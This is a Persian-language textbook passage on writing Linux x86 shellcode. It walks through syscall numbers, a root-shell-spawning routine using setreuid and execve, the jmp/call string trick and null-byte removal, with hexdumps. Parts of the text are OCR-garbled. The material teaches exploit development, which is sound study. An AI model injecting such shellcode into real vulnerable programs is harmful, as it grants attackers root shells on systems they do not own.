

instruction <destination>, <source>

در زیر چندین نمونه از این دستورات را که در ساختمان شل–کد به کار می روند مشاهده می کنید:


**.2,10,2 فراخوانی های سیستمی در لینوکس** 

علاوه بر دستورات اسمبلی خامی که در پردازنده وجود دارند، لینوکس یک مجموعه از توابع را ارائه می دهد که مـی توان آنها را به راحتی در اسمبلی اجرا کرد. یک چنین تابعی تحت عنوان *فراخوانی سیستمی (system call)* شـناخته شده و با استفاده از *وقفه ها (interrupt)* شروع به کار می کند. یک لیست شمارش شده از فراخوانی هـای سیـستمی **را در فایل** h.unistd/asm/include/usr/ **خواهید یافت.** 

```
$ head -n 80 /usr/include/asm/unistd.h 
#ifndef _ASM_I386_UNISTD_H_ 
#define _ASM_I386_UNISTD_H_ 
/* 
 * This file contains the system call numbers. 
 */ 
#define __NR_exit 1 
\text{#define } \boxed{\text{NR\_fork}} 2
#define NR_read 3
#define NR_write 4
#define NR_open 5<br>#define NR_close 6
#define NR_close 6<br>#define NR_waitpid 7
#define NR_waitpid 7<br>#define NR_creat 8
\frac{1}{4} define \frac{1}{2} NR creat 8<br>
\frac{1}{4} define \frac{1}{2} NR link 9
\text{#define} \overline{NR}link 9<br>
\text{#define} \overline{NR} unlink 10
#define NR_unlink 10<br>#define NR_execve 11
#define NR_execve
#define __NR_chdir 12 
#define NR time 13
#define __NR_mknod 14 
#define NR_chmod 15
#define __NR_lchown 16 
#define __NR_break 17 
#define __NR_oldstat 18 
#define __NR_lseek 19 
#define __NR_getpid 20 
#define __NR_mount 21 
#define __NR_umount 22 
#define __NR_setuid 23
```

| #define | getuid<br>ΝR                 | 24 |
|---------|------------------------------|----|
| #define | stime<br>NR                  | 25 |
| #define | NR<br>ptrace                 | 26 |
| #define | NR<br>alarm                  | 27 |
| #define | oldfstat<br>ΝR               | 28 |
| #define | ΝR<br>pause                  | 29 |
| #define | ${\rm NR}$<br>utime          | 30 |
| #define | stty<br>ΝR                   | 31 |
| #define | ${\hbox{NR}}$<br>gtty        | 32 |
| #define | access<br>ΝR                 | 33 |
| #define | nice<br>${\rm NR}$           | 34 |
| #define | ftime<br>ΝR                  | 35 |
| #define | NR<br>sync                   | 36 |
| #define | kill<br>NR                   | 37 |
| #define | ${\rm NR}$<br>rename         | 38 |
| #define | ${\rm NR}$<br>mkdir          | 39 |
| #define | rmdir<br>ΝR                  | 40 |
| #define | ${\hbox{NR}}$<br>dup         | 41 |
| #define | pipe<br>NR                   | 42 |
| #define | times<br>NR                  | 43 |
| #define | NR<br>prof                   | 44 |
| #define | NR<br>brk                    | 45 |
| #define | setgid<br>ΝR                 | 46 |
| #define | getgid<br>ΝR                 | 47 |
| #define | ΝR<br>signal                 | 48 |
| #define | geteuid<br>ΝR                | 49 |
| #define | ${\hbox{NR}}$<br>getegid     | 50 |
| #define | acct<br>ΝR                   | 51 |
| #define | ${\rm NR}$<br>umount2        | 52 |
| #define | lock<br>ΝR                   | 53 |
| #define | NR<br>ioctl                  | 54 |
| #define | NR<br>fcntl                  | 55 |
| #define | NR<br>mpx                    | 56 |
| #define | NR<br>setpgid                | 57 |
| #define | ulimit<br>ΝR                 | 58 |
| #define | ${\hbox{NR}}$<br>oldolduname | 59 |
| #define | ${\rm NR}$<br>umask          | 60 |
| #define | chroot<br>NR                 | 61 |
| #define | NR<br>ustat                  | 62 |
| #define | ΝR<br>dup2                   | 63 |
| #define | NR<br>getppid                | 64 |
| #define | NR<br>getpgrp                | 65 |
| #define | setsid<br>ΝR                 | 66 |
| #define | sigaction<br>ΝR              | 67 |
| #define | sgetmask<br>ΝR               | 68 |
| #define | ssetmask<br>ΝR               | 69 |
| #define | setreuid<br>ΝR               | 70 |
| #define | setregid<br>ΝR               | 71 |
| #define | sigsuspend<br>NR.            | 72 |
| #define | sigpending<br>NR             | 73 |

.<br>با استفاده از تعدادی از دستورات اسمبلی مطرح شده در قسمت قبل و نیز فراخوانی های سیـستمی موجـود در فایـل h.unistd **می توان برنامه های اسمبلی و قطعات بایت-کد زیادی را جهت انجام اعمال مختلف نوشت.** 

## **Hello, World! برنامه .2,10,3**

**یک برنامه ساده** "!World ,Hello "**نقطه شروع مناسب و متداولی را جهـت آشـنایی بـا فراخـوانی هـای سیـستمی و زبان اسمبلی فراهم می آورد.**  **برنامه** !World Hello **باید عبارت** "!world ,Hello "**را بر روی صفحه نمایش چاپ کنیم، لذا تابع مناسب در فایـل** unistd.h برای انجام این عمل، تابع ()write است. سیس برای خروج از برنامه باید از تابع ()exit استفاده کنـیم. بـه **این صورت برنامه** !World ,Hello **باید دو فراخوانی سیستمی را برقرار سازد، یکی به** ()write **و دیگری به** ()exit**. ابتدا باید آرگومان های مورد نیاز برای تابع** ()write **را تعیین کرد.** 

\$ man 2 write WRITE(2) Linux Programmer's Manual WRITE(2) NAME write - write to a file descriptor **SYNOPSIS**  #include <unistd.h> ssize t write(int fd, const void \*buf, size t count);

DESCRIPTION

 write writes up to count bytes to the file referenced by the file descriptor fd from the buffer starting at buf. POSIX requires that a read() which can be proved to occur after a write() has returned returns the new data. Note that not all file systems are POSIX conforming.

\$ man 2 exit

EXIT(2) Linux Programmer's Manual  $EXIT(2)$ همـان طـور كـه در خروجـى فـوق از راهنمـاى لينـوكس بـر مـى آيـد، اولـين آرگومـان يـك *توصـيفگر فايـل ( file* lescriptor) است که یک *عدد صحیح* می باشد. مقدار نشان دهنده وسیله خروجی استاندارد عدد ۱ است، لذا بـرای چاپ پیام بر صفحه ترمینال باید ایـن آرگومـان را برابـر بـا ۱ قـرار دهـیم. آرگومـان بعـدی، یـک اشـارگر بـه یـک بافر کاراکتری می باشد که حاوی رشته مورد نظر ما برای چاپ شدن است. آخرین آر گومان نیز نشان دهنـده انـدازه **آن بافر کاراکتری خواهد بود.** 

هنگام برقراری یک فراخوانی سیستمی در اسمبلی، از ثبات های ECX ،EBX ،EAX و EDX به منظور تعیین تـابع مورد نظر برای فراخوانی و همچنین تنظیم آرگومان های آن تابع استفاده می شود. سپس برای دستور دادن به هسته جهت استفاده از این ثبات ها به منظور فراخوانی یک تابع، از *یک وقفه مخصوص (int 0x80— برای فراخوانی هسته)* استفاده می شود. ثبات EAX نشان دهنده ی تابع مورد برای فراخوانی است (تعیین اینکه کدام تابع فراخوانی شـود) **و ثبات های** EBX **برای اولین آرگومان،** ECX **برای دومین و** EDX **برای سومین آرگومان استفاده می شوند. پس برای نوشتن عبارت** "!world ,Hello "**بر روی ترمینال باید رشـته** !world ,Hello **در مکـانی از حافظـه قـرار**  گیرد. جهت پیروی درست از قوانین تقسیم بندی–حافظه این رشته را باید در مکانی در سگمنت یا قطعه ی داده قرار دهیم. سپس دستورات مختلف اسمبلی را در قطعه ی کد (یا همـان text) قـرار خـواهیم داد. ایـن دسـتورات مقـادیر

ECX ،EBX ،EAX و EDX را به طرز مورد نظر و مطلوب ما (در پاراگراف قبلی) تنظـیم مـی کننـد و سـپس وقفـه **فراخوانی سیستمی را فراخوانی خواهند کرد.** 

به این صورت باید مقدار ۴ را در ثبات  $\rm EAX$  قرار دهیم، چرا که تابع ( $\rm write()$  در فایل  $\rm unistd.h$  فراخوانی سستمی شماره چهار است. سپس مقدار ۱ در ثبات EBX قرار مـی گیـرد، چونکـه اولـین آرگومـان تـابع ()write یـک عـدد صحیح می باشد که نشان دهنده توصیفگر فایل است (که در این مورد همان وسـیله خروجـی اسـتاندارد بـا شـماره ۱ است). سپس باید آدرس رشته موجود در قطعه داده را در ثبات  $\rm ECX$  قرار دهیم. سرانجام باید طول این رشـته (در این مورد، ۱۳ بایت) را در ثبات EDX قرار دهیم. پس از بارگذاری این ثبات ها، وقفه فراخوانی سیستمی فراخـوانی **می شود و در نتیجه تابع** ()write **فراخوانی می گردد.** 

برای خروج صحیح از برنامه نیاز به فراخوانی تابع  ${\rm exit}()$  داریم. این تابع یک آرگومان واحد را برابر با  $0$  (صفر) مـی یذیرد. پس چون تابع ()exit، فراخوانی سیستمی شماره یک است، لذا باید مقدار  $1$  را در ثبـات  $\text{EAX}$  قـرار دهـیم و چون تنها آرگومان این تابع باید برابر با صفر باشد، لذا مقدار  $0$  را نیز در ثبات  $\rm{EBX}$  قرار خواهیم داد. سـیس وقفـه فراخوانی سیستمی را یک بار دیگر فراخوانی خواهیم نمود. کد اسمبلی مربوط به تمام اَعمال فوق را در زیر می بینید: hello.asm section .data ; section declaration msg db "Hello, world!" ; the string section .text ; section declaration global start ; Default entry point for ELF linking \_start: ; write() call mov eax, 4 ; put 4 into eax, since write is syscall #4 mov ebx, 1 ; put stdout into ebx, since the proper fd is 1 mov ecx, msq ; put the address of the string into ecx mov edx, 13 ; put 13 into edx, since our string is 13 bytes int 0x80  $\qquad \qquad ;$  Call the kernel to make the system call happen ; exit() call mov eax, 1 ; put 1 into eax, since exit is syscall #1 mov ebx, 0 ; put 0 into ebx ; put  $0$  into  $e$ bx int 0x80 ; Call the kernel to make the system call happen برای تولید یک برنامه باینری قابل اجرا می توان این کـد را *اسـمبل (assemble) کـر*ده و سـیس *پیونـد (link)* داد. برای لینک شدن صحیح برنامه باینری به صورت *قالب قابل اجرا و متصل (ELF) ۴<sup>۶</sup>، خ*ط global start در کد فـوق **نیاز بود. پس از اسمبل شدن فایل به صورت یک باینریِ** ELF**، باید آنرا لینک کرد:** 

\$ nasm -f elf hello.asm \$ ld hello.o \$ ./a.out Hello, world! همان طور که می بینید برنامه کار می کند. اما چون این برنامه آنقدر جذاب و مهم نیست تا آنرا به بایـت–کـد تبـدیل

#### **.2,10,4 کد مولد پوسته**

**کنیم، لذا یک برنامه مفیدتر می نویسیم.** 

کد *مولد یوسته (Shell-Spawning)* کد ساده ای است که یک پوسته را اجرا می کند. این کد را می تـوان بـه شـل *–* کد تبدیل کرد. دو تابع مورد نیاز در این راستا ()execve و ()setreuid هستند که به ترتیب فراخوانی های سیستمی **شــماره 11 و 70 هــستند. فراخــوانی** ()execve **در حقیقــت بــرای اجـرای** sh/bin/ **اســتفاده مــی شــود. فراخــوانی** (/setreuid نیز برای بازیابی سطح اختیارات ریشه (در صورت حذف و گرفته شدن (drop) این اختیارات) به کار می رود. بسیاری از برنامه های suid root به دلیل مقاصد امنیتی بالافاصله پس از انجام عمـل مـورد نیـاز خـود در محـیط ریشه، سطح اختیارات ریشه را حذف می کنند. اما اگر این سطح اختیارات به درستی در شل–کد بازیـابی نـشود، تنهـا **چیزی که تولید می شود یک پوسته کاربر معمولی است.** 

<sup>&</sup>lt;sup>36</sup> Executable and Linking Format

نیازی به فراخوانی تابع ()exit در شل–کد نیست، چرا که شل–کد یک *برنامه تعاملی\<sup>۳۷</sup> (*یعنی یوسته) *ر*ا اجرا خواهـد کرد (لذا خودمان می توانیم پس از اتمام کارمان از پوسته خارج شویم). با این حـال وجـود تـابع ()exit در شـل–کـد مشکلی ایجاد نخواهد کرد. اما چون هدف مهم در نوشتن شل–کد کوچک نگاه داشتن آن است، لـذا در ایـن مثـال از **وجود تابع** ()exit **صرف نظر می کنیم.** 

shell.asm section .data ; section declaration filepath db "/bin/shXAAAABBBB" ; the string section .text ; section declaration global start ; Default entry point for ELF linking \_start: ; setreuid(uid t ruid, uid t euid) mov eax, 70 ; put 70 into eax, since setreuid is syscall #70 mov ebx, 0 ; put 0 into ebx, to set real uid to root mov ecx, 0 ; put 0 into ecx, to set effective uid to root int 0x80 ; Call the kernel to make the system call happen ; execve(const char \*filename, char \*const argv [], char \*const envp[]) mov eax, 0 ; put 0 into eax mov ebx, filepath ; put the address of the string into ebx mov [ebx+7], al ; put the 0 from eax where the X is in the string ; ( 7 bytes offset from the beginning) mov [ebx+8], ebx ; put the address of the string from ebx where the ; AAAA is in the string ( 8 bytes offset) mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the ; BBBB is in the string ( 12 bytes offset) mov eax, 11 ; Now put 11 into eax, since execve is syscall #11 lea ecx, [ebx+8] ; Load the address of where the AAAA was in the ; string into ecx lea edx, [ebx+12] ; Load the address of where the BBBB is in the int 0x80 <br>int 0x80 <br>i Call the kernel ; Call the kernel to make the system call happen این کد اندکی پیچیده تر از مثال قبلی است. اولین مجموعه دستوری که ممکن است بـرای مـا تـاز گی داشـته باشـند، **دستورات زیر هستند:**  mov [ebx+7], al ; put the 0 from eax where the X is in the string ; ( 7 bytes offset from the beginning) mov [ebx+8], ebx ; put the address of the string from ebx where the ; AAAA is in the string ( 8 bytes offset) mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the ; BBBB is in the string ( 12 bytes offset) عبارت [cbx+7] به کامپیوتر دستور می دهد که مقـدار منبـع را در *آدرس* موجـود در متغیـر EBX بعـلاوه ۷ بایـت فاصله از آن (آفست) ٌ مل الله عنه استفاده از ثبات ا بایتی (۸ بیتی) AL به جای ثبات ۴ بایتی (۳۲ بیتی) EAX، ب اسمبلر دستور می دهد که به جای انتقال تمامی ۴ بایت موجود در ثبات EAX، فقط اولین بایت از آنرا منتقل کند. **چون ثبات** EBX **از قبل حاوی آدرس رشته** "shXAAAABBBB/bin/ "**است، لذا این دستور یـک بایـت واحـد از**  ثبات  $\rm{EAX}$  را در جایگاه (بایت) هفتم، درست به جای کاراکتر  $X$ ، در رشته قـرار مـی دهـد. ایـن موضـوع را در زیـر **ملاحظه می فرمائید:** 

0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15

/ b i n / s h X A A A A B B B B

دو دستور بعدی به طریق مشابه عمل می نمایند، با این تفاوت که از ثبات ها و آفست های کامل ۳۲ بیتی استفاده می كنند كه سبب انتقال بايت ها مي شوند. اين مسئله به تر تيـب سـبب جاينويـسي "AAAA" و "BBBB" مـي گـردد. ون ثبات  ${\rm EBX}$  حاوی آدرس رشته است و ثبات  ${\rm EAX}$  دارای مقدار  $0$  می باشد، لذا قسمت "AAAA" در رشته با ${\rm EBX}$ **آدرس ابتدای رشته، و قسمت** "BBBB "**با مقادیر صفر (که یک آدرس پوچ است) جاینویسی خواهند شد.** 

**دو دستور بعدی که برای ما تازگی دارند از قرار زیر هستند:** 

lea ecx, [ebx+8] ; Load the address of where the AAAA was in the ; string into ecx lea edx, [ebx+12] ; Load the address of where the BBBB is in the ; string into edx اینها دستورات *بارگذاری آ درس موثر (LEA)* هستند که آدرس موثر (و نـه آدرس آفـست) مربـوط بـه منبـع را در مقصد کیے مے کننـد. در ایـن مـورد آنهـا آدرس قـسمت "AAAA" در رشـته را در ثبـات ECX و آدرس قـسمت "BBBB" در رشته را در ثبات EDX کیی می کنند. چـون دو آرگومـان آخـر در تـابع ()execve بایـد اشـارگر بـه اشارگر باشند، لذا به این مسئله نیاز بود. یعنی آرگومان باید آدرسی باشد که به آدرس دیگـر (کـه حـاوی تکـه داده نهایی است) اشاره کند. در این مورد، ثبات ECX اکنون حاوی آدرسی است کـه بـه یـک آدرس دیگـر (محلـی کـه قسمت "AAAA" در رشته بود) اشاره می کند که همان ابتدای رشته است. به طور مشابه ثبات  $\rm{EDX}$  حاوی آدرسی **است که به یک آدرس پوچ (جایی که قسمت** "BBBB "**در رشته قرار داشت) اشاره می کند.** 

\$ nasm -f elf shell.asm \$ ld shell.o  $$./a.out$ sh-2.05a\$ exit exit \$ sudo chown root a.out \$ sudo chmod +s a.out \$ ./a.out sh-2.05a# همان طور که می بینید برنامه پوسته ای که می بایست را تولید کرد. اکنون اگر مالک برنامه به کاربر ریشه تغییر پابد

**و مجوز** suid **نیز روی آن تنظیم گردد، این برنامه یک پوسته ریشه را تولید خواهد کرد.** 

**اکنون برای بررسی کارکرد این برنامه، کد را اسمبل کرده و سپس پیوند می دهیم.** 

#### **.2,10,5 اجتناب از استفاده از دیگر قطعه ها (segment (**

این برنامه یک پوسته را تولید کرد، اما هنوز راه زیادی مانده تا تبدیل به شل–کد مناسب ما شود. بزرگتـرین مـشکل ذخیره شدن رشته در قطعه داده است. اگر هدفمان نوشتن یک برنامه *مستقل (standalone)* باشد این مسئله خـوب بود، اما شل-کد یک برنامه اجرایی مستقل و کامل نیست (شل-کد تکه کدی است کـه بایـد بـه برنامـه در حـال اجـرا تزریق شود تا بدرستی اجرا گردد)، لذا این مسئله برای ما ایجاد مشکل می کند. به این صورت رشته موجود در قطعه داده باید به طریقی در کنار دیگر دستورات اسمبلی قرار گرفته و راهی برای پـافتن آدرس آن نیـز بایـد پیـدا کـرد. مشکل دیگر این است که چون آدرس دقیق شل–کد در حال اجـرا را نـداریم، لـذا بایـد آدرس نـسبی آنـرا بـه EIP بدست آوریم. خوشبختانه دستورات jmp و call می توانند آدرس دهی را نسبت به EIP انجام دهنـد (آدرس دهـی نسبی به EIP). می توان هر دو دستور را برای گرفتن آدرس رشته (که در همان فضای حافظه است که دستورات در **حال اجرا هستند) نسبت به** EIP **بکار گرفت.** 

**78** دستور call نیز همانند دستور mp مقدار EIP را به یک مکان مشخص از حافظه تغییر می دهد، اما با این تفاوت کـه برخلاف دستور jmp، این دستور آدرس برگشت را بر روی پشته قرار خواهد داد، لـذا رونـد اجـرای برنامـه پـس از دستور call دنبال خواهد شد. حال اگر بعد از دستور call، به جای دستور بعدی یک رشته قرار گیرد، آنگاه می توان آدرس برگشت قرار داده شده در پشته را بازیابی کرد (pop) و به جای استفاده از آن جهت برگشت به مکـان اولیـه **می توانیم از آن برای ارجاع دادن رشته استفاده کنیم.** 

طریقه کارکرد این روش این طور است: در ابتدای اجرای برنامه، روند اجرا به محلی در پائین کـد کـه دسـتور call و رشته مورد نظر در آنجا قرار گرفته اند پرش می کنـد. بهنگـام اجـرای دسـتور call، آدرس رشـته روی پـشته قـرار خواهد گرفت. سیس دستور call اجرا می شود و روند اجرا به یک مکان نسبی در پائین دستور پـرش قبلـی بـاز مـی گردد. اکنون برنامه اشارگری از رشته در اختیار دارد و برنامه نیز می توانـد بـدون مـشکل کـار خـود را ادامـه دهـد، درحین اینکه رشته نیز در انتهای کد جاسازی شده است. در اسمبلی این روش شبیه به حالت زیر است:

jmp two one: pop ebx <program code here> two: call one db 'this is a string' ابتدا برنامه رو به پائین به برچسب two پرش می کند. اکنون قبـل از اجـرای دسـتور call، آدرس بر گـشت (کـه در اینجا همان آدرس رشته است) در پـشته قـرار مـی گیـرد. آنگـاه دسـتور call، برچـسب one واقـع در بـالای کـد را فراخوانی می کند. سپس برنامه آدرس برگشت را از پشته حذف و بازیابی (pop) کرده و آنرا در ثبـات EBX قـرار **می دهد و پس از آن برنامه روند اجرا را به صورت عادی ادامه می دهد.**  شل–کد *برهنه (stripped-down)* <sup>۳۹</sup> که از حقه call/jmp جهت گرفتن آدرس رشته استفاده می کند، چیـزی شـبیه

```
به زیر است: 
shellcode.asm 
BITS 32 
; setreuid(uid t ruid, uid t euid)
mov eax, 70 ; put 70 into eax, since setreuid is syscall #70
  mov ebx, 0 ; put 0 into ebx, to set real uid to root 
 mov ecx, 0 \cdot ; put 0 into ecx, to set effective uid to root
 int 0x80 ; Call the kernel to make the system call happen
 jmp short two ; Jump down to the bottom for the call trick 
one: 
 pop ebx ; pop the "return address" from the stack 
                     ; to put the address of the string into ebx 
; execve(const char *filename, char *const argv [], char *const envp[]) 
mov eax, 0 ; put 0 into eax<br>mov [ebx+7], al ; put the 0 from
                   ; put the 0 from eax where the X is in the string
                     ; ( 7 bytes offset from the beginning) 
 mov [ebx+8], ebx ; put the address of the string from ebx where the 
                     ; AAAA is in the string ( 8 bytes offset) 
  mov [ebx+12], eax ; put a NULL address (4 bytes of 0) where the 
                     ; BBBB is in the string ( 12 bytes offset) 
 mov eax, 11 ; Now put 11 into eax, since execve is syscall #11
  lea ecx, [ebx+8] ; Load the address of where the AAAA was in the string 
                     ; into ecx 
  lea edx, [ebx+12] ; Load the address of where the BBBB was in the string 
                     ; into edx 
 int 0x80 ; Call the kernel to make the system call happen
+w<sub>O</sub>.
  call one ; Use a call to get back to the top and get the
```
نظور شل–کدی است که در قالب کدهای اسمبلی است و هنوز به قالب بایت های هگزادسیمال تبدیل نگردیده است. $^{39}$ 

### ۰٫۶ ۲٫۱۰٫ حذف بایت های پوچ

اگر قطعه کد فوق را اسمبل کرده و در یک ویرایشگر هگزادسیمال (Hex Editor) بررسی کنیم معلوم خواهـد شـد که هنوز نمی توان این کد را به عنوان شل–کد استفاده کرد.

\$ nasm shellcode.asm \$ hexeditor shellcode

00000000 B8 46 00 00 00 BB 00 00 00 00 B9 00 00 00 00 CD .F.............. 00000010 80 EB 1C 5B B8 00 00 00 00 88 43 07 89 5B 08 89 ...[......C..[.. 00000020 43 0C B8 0B 00 00 00 8D 4B 08 8D 53 0C CD 80 E8 C.......K..S.... 00000030 DF FF FF FF 2F 62 69 6E 2F 73 68 58 41 41 41 41 ..../bin/shXAAAA 00000040 42 42 42 42 **BBBR** 

هر بایت پوچ موجود در شل-کد (که به صورت ضخیم نمایش یافته اند) به عنوان انتهای رشته محسوب می شود، لـذا تنها دو بایت نخست از شل–کد در بافر کیی خواهند شد. برای اینکه شل–کد به درستی و کامل در بافرها کیـی شـود، لذا تمام بایت های پوچ را از بین برد.

مکان هایی از کد که در آنها مقدار ایستای  $0$  (صفر) به یک ثبات منتقل می شوند، مکان های آشکار وجود بایت هـای پوچ در شل–کد اسمبل شده هستند. برای از بین بردن بایت های پوچ و حفظ عاملیت (کارکرد) برنامه، باید روشـی را بکار بست تا بدون استفاده از مقدار () در کد، بتوان مقدار ایستای () را در یک ثبات قرار داد. یک راه می تواند انتقال یک عدد دلخواه ۳۲ بیتی در یک ثبات (با دستور mov) و سپس کاسـتن آن مقـدار از خـودش در ثبـات (بـا دسـتور sub) باشد.

mov ebx, 0x11223344 sub ebx, 0x11223344

اگرچه این تکنیک کار می کند، اما حجم دستورات در این نقاط دو برابر می شود (چون در این صورت بـه جـای یـک دستور، عملا دو دستور بکار می رود) که ایـن کـار حجـم شـل-کـد اسـمبل شـده را بزرگتـر از انـدازه لازم مـی کنـد. خوشبختانه راه حلی وجود دارد که می توان تنها با استفاده از یک دستور مقدار  $0$  را در ثبات قرار داد:  $XOR.$  دستور XOR، عمل *یای انحصاری (Exlusive OR) ر*ا بر روی *بیت* های یک ثبات انجام می دهد. یک پای–انحصاری، بیت ها را به صورت زیر تغییر می دهد:

 $1 x or 1 = 0$  $0 x or 0 = 0$  $1 x or 0 = 1$  $0 x or 1 = 1$ 

اگر عدد ۱ با ۱ و نیز عدد صفر با صفر، پای انحصاری شوند، نتیجه ی هر دو، عـدد صـفر خواهـد بـود. لـذا مـی تـوان نتیجه گرفت که اگر هر مقدار با خودش پای انحصاری شود نتیجه صفر خواهد بود. لـذا اگـر دسـتور XOR را جهـت XOR کردن ثبات ها با خودشان بکار گیریم، مقدار صفر در آنها قـرار خواهـد گرفـت. از طرفـی، هـم فقـط از یـک دستور استفاده کرده ایم و هم از بایت های پوچ دوری جسته ایم.

یس از اعمال تغییرات مناسب (به صورت ضخیم نمایش یافته اند)، شل–کد جدید به صورت زیر خواهد بود: shellcode.asm BITS 32 ; setreuid(uid t ruid, uid t euid)  $:$  put  $\overline{70}$  into eax, since setreuid is syscall #70 mov eax, 70 xor ebx, ebx ; put 0 into ebx, to set real uid to root xor ecx, ecx ; put 0 into ecx, to set effective uid to root int 0x80 ; Call the kernel to make the system call happen jmp short two ; Jump down to the bottom for the call trick one:  $\lambda$ .

 pop ebx ; pop the "return address" from the stack ; to put the address of the string into ebx ; execve(const char \*filename, char \*const argv [], char \*const envp[]) **xor eax, eax** ; put 0 into eax mov [ebx+7], al ; put the 0 from ; put the 0 from eax where the X is in the string ; ( 7 bytes offset from the beginning) mov [ebx+8], ebx ; put the address of the string from ebx where the ; AAAA is in the string ( 8 bytes offset) mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the ; BBBB is in the string ( 12 bytes offset) mov eax, 11 ; Now put 11 into eax, since execve is syscall #11 lea ecx, [ebx+8] ; Load the address of where the AAAA was in the string ; into ecx lea edx, [ebx+12] ; Load the address of where the BBBB was in the string ; into edx int 0x80 ; Call the kernel to make the system call happen two:<br>call one ; Use a call to get back to the top and get the db '/bin/shXAAAABBBB' ; address of this string

**پس از اسمبل کردن این نسخه از شل-کد به بایت های پوچ کمتری برخورد خواهیم کرد:** 

00000000 B8 46 **00 00 00** 31 DB 31 C9 CD 80 EB 19 5B 31 C0 .F...1.1.....[1. 00000010 88 43 07 89 5B 08 89 43 0C B8 0B **00 00 00** 8D 4B .C..[..C.......K 00000020 08 8D 53 0C CD 80 E8 E2 FF FF FF 2F 62 69 6E 2F ..S......../bin/ 00000030 73 68 58 41 41 41 41 42 42 42 42 shXAAAABBBB

با بررسی اولین دستور در شل–کد و متناظر کـردن آن را کـد اسـمبل شـده ی ماشـین، دلیـل وجـود سـه بایـت پـوچ **باقیمانده نیز مشخص می شود. خط اول یعنی** 

mov eax, 70 ; put 70 into eax, since setreuid is syscall #70 **به صورت خط زیر اسمبل می شود:** 

B8 46 **00 00 00**

